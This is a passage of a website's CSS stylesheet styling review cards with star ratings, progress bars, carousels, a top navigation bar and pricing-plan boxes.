    background-position: -60px -10px;
}

.stats-rate .img3 {
    background-position: -10px -60px;
}

.stats-rate p {
    margin-bottom: 0;
    line-height: 1;
    font-size: 12px
}

.stats-rate h4 {
    margin-bottom: 0;
    line-height: 1;
    margin-left: 10px;
    font-weight: 300;
    color: #2f55d4
}

.stats-star {
    display: inline-block;
    line-height: 1
}

.stats-star i {
    font-size: 8px;
    color: #ffd10c
}

.skills {
    border: 1px solid #dee2e6;
    padding: 20px 15px 30px 15px;
    border-radius: 5px;
}

.progress-set {
    margin-bottom: 20px;
    margin-top: 20px
}

.progress-set h4 {
    color: #8492a6;
    font-size: 16px;
    margin-bottom: 20px
}

.progress-bar {
    width: 100%;
    height: 8px;
    background-color: #e9ecef;
    position: relative;
    border-radius: 8px
}

.progress-bar > span {
    position: absolute;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 8px;
    background-color: #2f55d4;
    background-size: 16px 15px;
    animation: progress 30s linear infinite;
    overflow: visible !important
}

.progress-bar > span > span.progress-in {
    position: absolute;
    color: #8492a6;
    right: -15px;
    top: -20px;
    font-size: 14px
}

.progress-bar > span > span.progress-in::after {
    content: '%'
}

@keyframes progress {
    0% {
        background-position: -100% 0
    }

    50% {
        background-position: 0 0
    }

    100% {
        background-position: 100% 0
    }
}

.custom-input-subject {
    display: inherit;
    overflow: hidden;
    max-height: 450px;
}

.subject-form-set label {
    color: #8492a6;
    font-size: 14px
}

.subject-form-set button {
    padding: 0 10px;
    width: 120px;
    height: 56px;
    margin-left: 5px;
    border-radius: 5px;
    color: #fff;
    line-height: 56px;
    text-align: center;
    background-color: #2f55d4;
    border: 1px solid #2f55d4;
    transition: all .5s ease;
    display: inline-block;
    outline: none !important
}

.subject-form-set button:hover {
    color: #2f55d4;
    background-color: #fff
}

.subject-select {
    padding: 0 10px;
    border: 1px solid #dee2e6;
    border-radius: 5px;
    width: 230px;
    height: 56px;
    line-height: 56px;
    position: relative
}

.subject-select .list {
    max-height: 280px;
    overflow-y: scroll
}

div.hide_first {
    display: none
}

div.hide_second {
    display: none
}

.listblock {
    visibility: visible !important
}

.Level-text {
    display: block;
    width: 236px;
    height: 38px;
    position: relative;
    padding: 0 10px;
    border: 1px solid #dee2e6;
    border-radius: 5px;
    font-size: 13px;
    line-height: 38px;
    font-weight: 400;
    text-align: center;
    margin-bottom: 10px;
}

#reviews_area_main .Level-text {
    line-height: 1;
    height: auto;
    padding: 0;
    border: 0;
    border-radius: 0;
    text-align: left;
    margin: 14px 0 13px;
}

.available.new {
    position: relative;
}

.review-owl {
    position: relative
}

.Level-text .last_hour {
    color: #2f55d4
}

.Level-text .online {
    padding: 3px 5px;
    background-color: #2eca8b;
    color: #fff;
    border-radius: 15px;
    font-size: 10px;
    animation: blink_text 4s linear infinite;
    border: 1px solid #2eca8b;
    position: relative;
    top: -2px
}

@keyframes blink_text {
    0% {
        color: #2eca8b;
        background-color: #fff
    }

    49% {
        color: #2eca8b;
        background-color: #fff
    }

    50% {
        color: #fff;
        background-color: #2eca8b
    }

    100% {
        color: #fff;
        background-color: #2eca8b
    }
}

#reviews_area_main {
    padding: 53px 0;
}

#reviews_area_main .subject-select {
    padding: 0 10px;
    border: 1px solid #dee2e6;
    border-radius: 5px;
    width: 360px;
    height: 43px;
    line-height: 43px;
    position: relative;
}

#reviews_area_main .subject-form-set button {
    width: 170px;
    height: 43px;
    line-height: 43px;
}

#reviews_area_main .skills {
    padding: 25px 20px 35px;
    background-color: #fff;
}

#reviews_area_main .custom-input-subject {
    height: auto;
    max-height: 420px;
}

#reviews_area_main .nice-select .list li:nth-child(1) {
    pointer-events: none !important;
    opacity: 0.7 !important;
    font-weight: 400 !important;
}

#reviews_area_main .recent-review {
    padding: 8px 10px 8px 65px;
    background-color: #fff;
}

#reviews_area_main .skills .progress-set {
    margin-bottom: 25px;
}

#reviews_area_main .recent-review-left h4 {
    margin-bottom: 5px;
}

#reviews_area_main .recent-review-right h5 {
    font-size: 14px;
    line-height: 1;
    margin: 7px 0;
    font-size: 14px;
}

#reviews_area_main .review_seals_list {
    padding: 40px 0px;
    margin: 0 auto;
    font-size: 0;
    background-color: #fff;
    border: 1px solid #dee2e6;
    border-radius: 5px;
}

#reviews_area_main .review_seals_list li {
    display: inline-block;
    width: 33.33%;
    padding: 5px 0;
    margin: 0;
    text-align: center;
    border-width: 0 1px 0 0;
    border-style: solid;
    border-color: #dee2e6;
    position: relative
}

#reviews_area_main .review_seals_list li:nth-last-child(1) {
    border-width: 0
}

#reviews_area_main .review_seals_list li img {
    max-width: 180px;
    margin: 0 auto;
}

#owl-10,
#owl-11,
#owl-12,
#owl-13,
#owl-14,
#owl-15,
#owl-16,
#owl-17,
#owl-18,
#owl-19,
#owl-20,
#owl-21,
#owl-22,
#owl-23,
#owl-24,
#owl-25,
#owl-26,
#owl-27,
#owl-6,
#owl-7,
#owl-8,
#owl-9 {
    margin-top: 60px
}

.recent-review {
    padding: 7px 10px 8px 65px;
    border: 1px solid #dee2e6;
    border-radius: 5px;
    position: relative;
    margin-top: 15px;
}

.recent-review .avatar {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    line-height: 50px;
    color: #2d3e54;
    font-size: 30px;
    text-align: center;
    border: 1px solid #dee2e6;
    position: absolute;
    left: 10px;
    top: 15px;
    background-color: #f4f4f4;
    background-repeat: no-repeat;
    background-size: contain;
    background: url('./images/avatar-sprites.png') -0px -50px;
}

.recent-review .avatar.male {
    background-position: -0px -50px;
}

.recent-review .avatar.female {
    background-position: -0px -0px;
}

.recent-review-left h4 {
    line-height: 1;
    font-size: 18px
}

.recent-review-left p {
    color: #2f55d4;
    font-size: 14px;
    line-height: 1
}

.recent-review-left span {
    font-size: 13px;
    line-height: 1
}

.recent-review-left span i {
    color: #8492a6
}

.recent-review-right {
    text-align: right
}

.recent-review-right .review-star i {
    color: #f17425;
    font-size: 14px
}

.recent-review-right .review-star i.last-star {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #f17425 70%, rgba(241, 116, 37, .5)70%)
}

.recent-review-right .review-star i.last-star-45 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #f17425 40%, rgba(241, 116, 37, .5)40%)
}

.recent-review-right .review-star i.last-star-47 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #f17425 70%, rgba(241, 116, 37, .5)70%)
}

.recent-review-right .review-star i.last-star-49 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #f17425 80%, rgba(241, 116, 37, .5)80%)
}

.stats-star i.last-star-44 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #ffd10c 60%, rgba(255, 209, 12, .4)60%)
}

.stats-star i.last-star-45 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #ffd10c 50%, rgba(255, 209, 12, .4)50%)
}

.stats-star i.last-star-46 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #ffd10c 60%, rgba(255, 209, 12, .4)60%)
}

.stats-star i.last-star-47 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #ffd10c 70%, rgba(255, 209, 12, .4)70%)
}

.stats-star i.last-star-48 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #ffd10c 75%, rgba(255, 209, 12, .4)75%)
}


.recent-review-right h5 {
    font-size: 14px;
    line-height: 1;
    margin-bottom: 7px;
    font-size: 14px;
    margin-top: 10px
}

.recent-review-right h5 i {
    color: #8492a6;
    font-size: 12px
}

.recent-review-right span {
    font-size: 13px
}

.recent-review-right span i {
    color: #8492a6
}

#owl-10.owl-theme .owl-controls .owl-page span,
#owl-11.owl-theme .owl-controls .owl-page span,
#owl-12.owl-theme .owl-controls .owl-page span,
#owl-13.owl-theme .owl-controls .owl-page span,
#owl-14.owl-theme .owl-controls .owl-page span,
#owl-15.owl-theme .owl-controls .owl-page span,
#owl-16.owl-theme .owl-controls .owl-page span,
#owl-17.owl-theme .owl-controls .owl-page span,
#owl-18.owl-theme .owl-controls .owl-page span,
#owl-19.owl-theme .owl-controls .owl-page span,
#owl-20.owl-theme .owl-controls .owl-page span,
#owl-21.owl-theme .owl-controls .owl-page span,
#owl-22.owl-theme .owl-controls .owl-page span,
#owl-23.owl-theme .owl-controls .owl-page span,
#owl-24.owl-theme .owl-controls .owl-page span,
#owl-25.owl-theme .owl-controls .owl-page span,
#owl-26.owl-theme .owl-controls .owl-page span,
#owl-27.owl-theme .owl-controls .owl-page span,
#owl-6.owl-theme .owl-controls .owl-page span,
#owl-7.owl-theme .owl-controls .owl-page span,
#owl-8.owl-theme .owl-controls .owl-page span,
#owl-9.owl-theme .owl-controls .owl-page span {
    background-color: #3e61d7 !important;
    border: 2px solid #3e61d7 !important
}

#owl-10.owl-theme .owl-controls .owl-pagination,
#owl-11.owl-theme .owl-controls .owl-pagination,
#owl-12.owl-theme .owl-controls .owl-pagination,
#owl-13.owl-theme .owl-controls .owl-pagination,
#owl-14.owl-theme .owl-controls .owl-pagination,
#owl-15.owl-theme .owl-controls .owl-pagination,
#owl-16.owl-theme .owl-controls .owl-pagination,
#owl-17.owl-theme .owl-controls .owl-pagination,
#owl-18.owl-theme .owl-controls .owl-pagination,
#owl-19.owl-theme .owl-controls .owl-pagination,
#owl-20.owl-theme .owl-controls .owl-pagination,
#owl-21.owl-theme .owl-controls .owl-pagination,
#owl-22.owl-theme .owl-controls .owl-pagination,
#owl-23.owl-theme .owl-controls .owl-pagination,
#owl-24.owl-theme .owl-controls .owl-pagination,
#owl-25.owl-theme .owl-controls .owl-pagination,
#owl-26.owl-theme .owl-controls .owl-pagination,
#owl-27.owl-theme .owl-controls .owl-pagination,
#owl-6.owl-theme .owl-controls .owl-pagination,
#owl-7.owl-theme .owl-controls .owl-pagination,
#owl-8.owl-theme .owl-controls .owl-pagination,
#owl-9.owl-theme .owl-controls .owl-pagination {
    text-align: right
}

.owl-carousel {
    touch-action: manipulation
}


/***************************CALCULATOR***************************/

.section {
    padding: 100px 0;
    position: relative
}

.section-two {
    padding: 60px 0;
    position: relative
}

.title-heading {
    line-height: 26px;
    padding-top: 58px;
}

.title-heading .heading {
    font-size: 50px;
    line-height: 1.2;
    letter-spacing: 1px;
    font-weight: 700;
}

.title-heading .para-desc {
    font-size: 18px
}

.section-title {
    position: relative
}

.section-title .main-title {
    font-size: 48px;
    letter-spacing: .8px
}

.section-title .title {
    letter-spacing: .5px;
    font-size: 30px
}

.para-desc {
    max-width: 600px
}

.mt-100 {
    margin-top: 100px
}

.mb-60 {
    margin-bottom: 60px
}

.home-shape-bottom {
    display: block;
    position: absolute;
    width: 100%;
    height: auto;
    bottom: -1px;
    left: 0
}

.home-shape-bottom2 {
    display: block;
    position: absolute;
    width: 100%;
    height: auto;
    bottom: -52px;
    left: 0;
    z-index: 99
}

.home-shape-bottom img {
    width: 100% !important;
    max-width: 100% !important;
    height: auto
}

.home-shape-bottom2 img {
    transform: rotate(180deg)
}

.home-shape-bottom3 img {
    transform: rotateZ(180deg) rotateY(180deg)
}

.home-shape-arrow {
    display: block;
    position: absolute;
    width: 100%;
    height: auto;
    bottom: -38px;
    z-index: 1;
    left: 0
}

.home-shape-arrow2 {
    display: block;
    position: absolute;
    width: 100%;
    height: auto;
    top: 0;
    z-index: 1;
    left: 0
}

.home-shape-arrow3 {
    display: block;
    position: absolute;
    width: 100%;
    height: auto;
    top: -1px;
    z-index: 1;
    left: 0
}

.home-shape-arrow2 img {
    height: auto;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

.home-shape-arrow3 img {
    height: auto;
    width: 100%;
    object-fit: cover;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

.home-shape-arrow img {
    height: auto;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

.home-shape-arrow .arrow-icon {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    text-align: center;
    display: inline-block
}

.mover {
    -webkit-animation: mover 1s infinite alternate;
    animation: mover 1s infinite alternate
}

@-webkit-keyframes mover {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }

    100% {
        -webkit-transform: translateY(5px);
        transform: translateY(5px)
    }
}

@keyframes mover {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }

    100% {
        -webkit-transform: translateY(5px);
        transform: translateY(5px)
    }
}

.login_page {
    padding: 20px 25px
}

@-webkit-keyframes sk-bounce {

    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }

    50% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes sk-bounce {

    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }

    50% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

#topnav {
    position: fixed;
    left: 0;
    top: 0;
    background-color: transparent;
    border: 0;
    padding: 15px 0;
    box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    z-index: 99;
}

#topnav .navbar {
    position: relative;
}

#topnav .navbar .navbar-brand {
    outline: none !important;
}

#topnav .navbar .navbar-brand img {
    max-width: 100%
}

#topnav .navigation-menu > li > a {
    padding-left: 2px !important;
    padding-right: 2px !important
}

#topnav .navbar-toggle {
    border: 0;
    position: relative;
    display: inline-block;
    width: 60px;
    padding: 0;
    margin: 0;
    cursor: pointer
}

#topnav .navbar-toggle .lines {
    width: 25px;
    display: block;
    position: relative;
    margin: 32px 20px 24px;
    height: 18px
}

#topnav .navbar-toggle span {
    height: 2px;
    width: 100%;
    background-color: #3c4858;
    display: block;
    margin-bottom: 5px;
    -webkit-transition: -webkit-transform .5s ease;
    transition: -webkit-transform .5s ease;
    transition: transform .5s ease;
    transition: transform .5s ease, -webkit-transform .5s ease
}

#topnav .navbar-toggle span:last-child {
    margin-bottom: 0
}

#topnav .navbar-toggle.open span {
    position: absolute
}

#topnav .navbar-toggle.open span:first-child {
    top: 6px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}

#topnav .navbar-toggle.open span:nth-child(2) {
    visibility: hidden
}

#topnav .navbar-toggle.open span:last-child {
    width: 100%;
    top: 6px;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

#topnav .navbar-toggle.open span:hover {
    background-color: #2f55d4
}

#topnav .navbar-toggle .navigation-menu > li > a:hover,
#topnav .navbar-toggle:focus,
#topnav .navbar-toggle:hover {
    background-color: transparent
}

#topnav .navigation-menu {
    list-style: none;
    margin: 0;
    padding: 0
}

#topnav .navigation-menu > li {
    display: inline-block;
    position: relative;
    margin: 0 8px;
}

#topnav .navigation-menu > li > a {
    display: block;
    color: #3c4858;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 24px;
    text-transform: uppercase;
    -webkit-transition: all .5s;
    transition: all .5s;
    padding-left: 7px;
    padding-right: 7px;
    outline: none !important;
    cursor: pointer !important
}

#topnav .navigation-menu > li > a:active,
#topnav .navigation-menu > li > a:hover {
    color: #2f55d4
}

#topnav .menu-extras {
    float: right
}

#topnav.nav-sticky {
    background: #fff;
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    box-shadow: 0 0 3px rgba(0, 0, 0, .15)
}

#topnav .navbar_btns {
    list-style: none;
    margin: 0;
    font-size: 0;
    padding-right: 15px !important;
}

#topnav .navbar_btns li {
    display: inline-block;
    padding: 0px 3px;
}

#topnav .navbar_btns li a {
    display: block;
    font-size: 16px;
    line-height: 1;
    font-weight: 600;
    padding: 10px;
    min-width: 100px;
    text-align: center;
    color: #2f55d4;
    background-color: transparent;
    border: 2px solid #2f55d4;
    border-radius: 10px;
    transition: all .3s linear;
    box-sizing: border-box;
}

#topnav .navbar_btns li a:hover {
    background-color: #2f55d4;
    color: #fff;
}

#topnav .navbar_btns li:nth-child(3) a {
    background-color: #2f55d4;
    color: #fff;
}

#topnav .navbar_btns li:nth-child(3) a:hover {
    color: #2f55d4;
    background-color: transparent;
    border: 2px solid #2f55d4;
}

/*
#topnav .navbar_btns li a.btn_tel {
    color: #2f55d4;
    background: transparent;
}
*/

#topnav .navbar_btns li a.btn_tel i {
    transform: rotate(92deg);
    margin-right: 2px;
}

/*
#topnav .navbar_btns li a.btn_tel:hover {
    color: #fff;
    background: #2f55d4;
}
*/

#topnav .btns_xs {
    position: relative;
    margin: 0 8px 0 auto;
}

#topnav .btn_user_mbile {
    display: inline-block;
    font-size: 14px;
    line-height: 1;
    font-weight: 600;
    padding: 10px;
    min-width: 95px;
    color: #fff;
    text-align: center;
    background: #2f55d4;
    border: 2px solid #2f55d4;
    border-radius: 10px;
    transition: all .3s linear;
    box-sizing: border-box;
}

#topnav .btn_user_mbile:hover {
    color: #2f55d4;
    background: transparent;
}

#topnav .btn_user_mbile.btn_animated {
    display: inline-block;
    margin-left: 5px;
    min-width: unset;
    width: 50px;
    height: 50px;
    padding: 7px;
    background-color: #e9edfb;
    border: 0;
    border-radius: 50%;
    animation: fade 0.7s forwards infinite;
    text-align: center;
}

@keyframes fade {
    from {
        background-color: rgba(233, 237, 251, 1);
    }

    to {
        background-color: rgba(233, 237, 251, 0.5);
    }
}

#topnav .btn_user_mbile.btn_animated i {
    font-size: 16px;
    line-height: 30px;
    color: #2f55d4;
    display: inline-block;
    width: 36px;
    height: 36px;
    padding: 0px;
    text-align: center;
    background: #fff;
    border: 2px solid #2f55d4;
    border-radius: 50%;
    transition: all .3s linear;
    box-sizing: border-box;
    position: relative;
}


#topnav .navbar-toggler {
    padding: 0;
    font-size: 28px;
    line-height: 1;
    background-color: transparent;
    border: 0px;
    border-radius: 0px;
    font-weight: 400;
    cursor: pointer;
    margin: 0px 5px 0px 0px;
}

#topnav .dropdown-toggle::after {
    display: none;
}

#topnav .dropdown-toggle > i {
    transition: transform .3s linear;
}

#topnav .dropdown-toggle:hover > i {
    transform: rotate(180deg);
}

#topnav .dropdown > .dropdown-toggle:active {
    /*Without this, clicking will make it sticky*/
    // pointer-events: none;
}

#topnav .dropdown-menu {
    padding: 5px 0;
    min-width: 150px;
    margin-top: 0px;
    border-radius: 6px;
    background-color: #fff;
    border: 0px;
    -webkit-box-shadow: 0 0 3px rgba(60, 72, 88, 0.15);
    box-shadow: 0 0 3px rgba(60, 72, 88, 0.15);
}

#topnav .dropdown-menu .dropdown-item {
    display: block;
    color: #3c4858;
    font-size: 12px;
    font-weight: 700;
    line-height: 1.5px;
    text-transform: uppercase;
    -webkit-transition: all .5s;
    transition: all .5s;
    padding: 15px 10px;
    margin-bottom: 5px;
    outline: none !important;
}

#topnav .dropdown-menu .dropdown-item:hover {
    color: #2f55d4 !important;
}

#topnav .dropdown-menu .dropdown-item:nth-last-child(1) {
    margin-bottom: 0 !important;
}

.logo {
    font-weight: 700;
    font-size: 24px;
    padding: 3px 0;
    letter-spacing: 1px;
    line-height: 68px
}

.home-center {
    display: table;
    width: 100%;
    height: 100%
}

.home-desc-center {
    display: table-cell;
    vertical-align: middle
}

.home-desc-center img {
    width: auto;
    max-width: 100%
}

.bg-half-170 {
    padding: 170px 0;
    background-size: cover;
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
    position: relative;
    background-position: center center
}

li.feature-list {
    margin-bottom: 5px;
    font-size: 15px;
    position: relative;
}

.features .icon {
    font-size: 24px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    background: #edf0fb;
    text-align: center
}

.features .image img {
    height: 60px
}

.features .title-2 {
    font-size: 20px
}

.key-feature {
    -webkit-transition: all .2s ease;
    transition: all .2s ease;
    display: inline-block
}

.key-feature .icon {
    height: 80px;
    width: 80px;
    line-height: 80px;
    background-color: #edf0fb;
    margin: 0 auto;
    background-image: url(./images/areas.png);
    background-size: 500%;
    background-repeat: no-repeat
}

.icon-1 {
    background-position: -1% -4%
}

.icon-2 {
    background-position: 31% -4%
}

.icon-3 {
    background-position: 66% -3%
}

.icon-4 {
    background-position: 104% -1%
}

.icon-5 {
    background-position: -1% 31%
}

.icon-6 {
    background-position: 31% 33%
}

.icon-7 {
    background-position: 67% 34%
}

.icon-8 {
    background-position: 104% 32%
}

.icon-9 {
    background-position: -4% 69%
}

.icon-10 {
    background-position: 30% 68%
}

.icon-11 {
    background-position: 65% 69%
}

.icon-12 {
    background-position: 102% 69%
}

.icon-13 {
    background-position: -4% 102%
}

.icon-14 {
    background-position: 30% 104%
}

.icon-15 {
    background-position: 65% 103%
}

.icon-16 {
    background-position: 103% 104%
}

.key-feature .icon i {
    font-size: 60px
}

.key-feature:hover {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
    background-color: #2f55d4 !important
}

.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y
}

.owl-carousel .owl-wrapper {
    display: none;
    position: relative
}

.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%
}

.owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height .5s ease-in-out;
    -moz-transition: height .5s ease-in-out;
    -ms-transition: height .5s ease-in-out;
    -o-transition: height .5s ease-in-out;
    transition: height .5s ease-in-out
}

.owl-carousel .owl-item {
    float: left
}

.owl-controls .owl-buttons div,
.owl-controls .owl-page {
    cursor: pointer
}

.owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent
}

.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0)
}

.owl-theme .owl-controls {
    margin-top: 10px;
    text-align: center
}

.owl-theme .owl-controls .owl-buttons div {
    color: #fff;
    display: inline-block;
    zoom: 1;
    margin: 5px;
    padding: 3px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    background: #869791;
    filter: Alpha(Opacity=50);
    opacity: .5
}

.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    filter: Alpha(Opacity=100);
    opacity: 1;
    text-decoration: none
}

.owl-theme .owl-controls .owl-page {
    display: inline-block;
    zoom: 1
}

.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    filter: Alpha(Opacity=50);
    opacity: .5;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #869791
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
    filter: Alpha(Opacity=100);
    opacity: 1
}

.owl-theme .owl-controls .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #fff;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}

.owl-item.loading {
    min-height: 150px;
    background: url(AjaxLoader.gif) no-repeat center center
}

#carousel1 .carousel-inner,
#carousel2 .carousel-inner {
    padding: 20px 50px
}

#carousel1 .carousel-indicators,
#carousel2 .carousel-indicators {
    bottom: -65px
}

#carousel1 .carousel-indicators li,
#carousel2 .carousel-indicators li {
    background-color: #2f55d4
}

#carousel1 .carousel-control-next,
#carousel1 .carousel-control-prev,
#carousel2 .carousel-control-next,
#carousel2 .carousel-control-prev {
    color: #2f55d4;
    font-size: 36px;
    cursor: pointer;
}

#carousel1 .carousel-indicators li {
    width: 15px;
    height: 15px;
    border-radius: 40%;
    transition: all .5s ease
}

#carousel1 .carousel-indicators li.active {
    transform: rotate(45deg)
}

#carousel1 .carousel-control-prev {
    left: -45px
}

#carousel2 .carousel-control-prev {
    left: 0
}

#carousel1 .carousel-control-next {
    right: -50px
}

#carousel2 .carousel-control-next {
    right: 0
}

.key-feature:hover h4.title {
    color: #fff
}

.features .title,
.key-feature .content .title {
    font-size: 18px
}

.owl-theme .owl-controls .owl-page span {
    background: #2eca8b !important
}

.customer-testi .content:before {
    content: "";
    position: absolute;
    top: 30px;
    margin-left: -3px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 8px solid #495057;
    border-color: transparent #fff #fff transparent;
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotate(135deg);
    transform: rotate(135deg);
    -webkit-box-shadow: 2px 2px 2px -1px rgba(0, 0, 0, .15);
    box-shadow: 2px 2px 2px -1px rgba(0, 0, 0, .15)
}

#customer-testi .customer-testi,
#customer-testi .customer-testi img {
    transition: transform .5s ease, border .5s ease
}

#customer-testi .customer-testi:hover {
    border: 1px solid #2f55d4 !important
}

#customer-testi .customer-testi img {
    width: 150px;
    height: 80px
}

#customer-testi .customer-testi img:hover {
    transform: scale(1.05)
}

.pill-set {
    color: #fff;
    font-size: 12px;
    margin-top: 20px
}

.owl-theme .owl-controls .owl-page span {
    border-radius: 2px;
    background: 0 0;
    border: 2px solid #2eca8b;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

#customer-testi.owl-theme .owl-controls .owl-page {
    display: none !important
}

#customer-testi .owl-wrapper-outer {
    padding-bottom: 20px
}

.alignment {
    margin-top: -5px;
    height: 85px !important
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
    background: #2eca8b;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}

.pricing-rates {
    position: relative;
    z-index: 1;
    /*    border-bottom: 3px solid #adb5bd;*/
    padding: 50px 30px;
    border: 1px solid #4466d8;
    margin-bottom: 20px
}

.pricing-rates.left-wala {
    transition: all .5s ease;
    border: 1px solid #4466d8;
    /*	border-bottom: 3px solid #adb5bd;*/
    padding: 15px 10px !important;
    transform: translatex(1px)
}

.pricing-rates .title {
    font-size: 22px;
    font-weight: 700;
    color: #2f55d4;
    transition: color .5s ease
}

.pricing-rates.left-wala span {
    transition: color .5s ease
}

.pricing-rates.left-wala:hover {
    background-color: #2f55d4;
    cursor: pointer
}

.pricing-rates.left-wala:hover .title,
.pricing-rates.left-wala:hover span,
.pricing-rates.left-wala:hover ul li {
    color: #fff !important
}

.pricing-rates ul li {
    text-align: left;
    transition: color .5s ease
}

.pricing-rates ul li span {
    float: right
}

.pricing-rates .feature .feature-list {
    margin: auto auto 15px;
    font-size: 14px;
    position: relative
}

.pricing-rates.business-rate {
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.pricing-rates.business-rate:hover {
    -webkit-transform: scale(1.03);
    transform: scale(1.03);
    z-index: 2;
    border-color: #2f55d4
}

.pricing-rates.business-rate:hover .title {
    color: #2f55d4
}

.pricing-rates.starter-plan {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
    z-index: 2
}

.pricing-rates.best-plan {
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.pricing-rates.best-plan .lable {
    width: 200px;
    position: absolute;
    top: 15px;
    right: -65px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1
}

.pricing-rates.best-plan .lable h6 {
    font-size: 12px
}

.pricing-rates.best-plan:hover {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px)
}

#free_plan.pricing-rates {
    padding: 15px 10px;
    max-width: 340px;
    margin: 0 0 0 auto;
}

#free_plan.pricing-rates .title {
    font-size: 20px;
    text-align: center;
}

#free_plan.pricing-rates .title .heading_tag {
    padding: 2px;
    border: 1px solid #4466d8;
    border-radius: 30px;
    display: inline-block;
    min-width: 120px;
    position: relative;
}

#free_plan.pricing-rates .title .heading_tag span {
    font-size: 16px;
    display: inline-block;
    position: relative;
    font-weight: 600;
}

#free_plan.pricing-rates .title .heading_tag span.t_price::after {
    content: '';
    display: block;
    background: #4466d8;
    height: 2px;
    width: 33px;
    position: absolute;
    top: 10px;
    left: -1px;
}

#free_plan.pricing-rates ul li {
    margin-bottom: 20px;
}

#free_plan.pricing-rates ul li .price_tag {
    padding: 4px;
    border: 1px solid #4466d8;
    border-radius: 30px;
    display: inline-block;
    min-width: 95px;
    text-align: center !important;
    position: absolute;
    right: 0;
    top: -5px;
}

#free_plan.pricing-rates ul li .price_tag span {
    font-size: 13px;
    line-height: normal;
    color: #2f55d4;
    font-weight: 600;
    display: inline-block;
    float: none !important;
    clear: both;
    position: relative;
}

#free_plan.pricing-rates ul li .price_tag span.single_price::after {
    content: '';
    display: block;
    background: #2f55d4;
    height: 1px;
    width: 25px;
    position: absolute;
    top: 9px;
    left: 0px;
}

#free_plan.pricing-rates ul li .price_tag .free {
    padding: 2px;
    border-radius: 30px;
    min-width: 50px;
}

.boundry {
    border: 1px solid grey;
    padding: 50px 15px;
    display: inline-block
}

.bg-cta {
    padding: 50px 0
}

.page-title {
    font-size: 20px
}

.event-schedule {
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.event-schedule .date .day {
    font-size: 18px;
    width: 50px;
    height: 50px;
    border-radius: 50px;
    background: #e9edfa;
    line-height: 48px;
